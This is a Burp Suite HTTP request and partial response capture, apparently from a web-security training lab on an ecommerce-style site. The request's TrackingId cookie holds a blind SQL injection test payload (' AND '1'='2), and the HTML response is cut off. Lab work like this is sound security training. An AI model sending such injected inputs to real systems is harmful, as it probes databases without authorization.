 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Connection: close
3 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="90"
4 sec-ch-ua-mobile: ?0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.85 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9
14 Cookie: TrackingId=APcgYxr7FKclvOWE' AND '1'='2; session=
rE38gFSvf5CBEBbvjVyzZNcQia8KFjVn
15
Response
Pretty Raw Render \n Actions
</p>
34 <span class="lab-status-icon"></span>
35 </div>
36 </div>
37 </section>
38 </div>
39
40 <div theme="ecommerce">
41 <section class="maincontainer">
42 <div class="container">
43 <header class="navigation-header">
44 <section class="top-links">
45 <a href=/>Home</a>
<p>
|
</p>
46 <a href="/my-account">My account</a>
<p>
|